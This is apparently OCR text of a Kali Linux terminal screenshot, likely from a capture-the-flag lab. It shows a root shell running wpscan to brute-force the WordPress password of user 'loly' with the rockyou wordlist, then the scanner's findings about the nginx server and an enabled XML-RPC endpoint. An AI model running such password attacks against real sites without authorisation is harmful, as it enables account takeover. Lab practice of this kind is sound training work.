 kali@kali: ~
kali@kali: ~
root@kali:/home/kali# wpscan --url http://192.168.52.137/wordpress -U loly -P /usr/share/wordlists
/rockyou.txt
WPScan ®
WordPress Security Scanner by the WPScan Team
Version 3.8.7
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
[+] URL: http://192.168.52.137/wordpress/ [192.168.52.137]
[+] Started: Sat Sep 26 05:04:40 2020
Interesting Finding(s):
or delete it, then start writing!
[+] Headers
| Interesting Entry: Server: nginx/1.10.3 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://192.168.52.137/wordpress/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access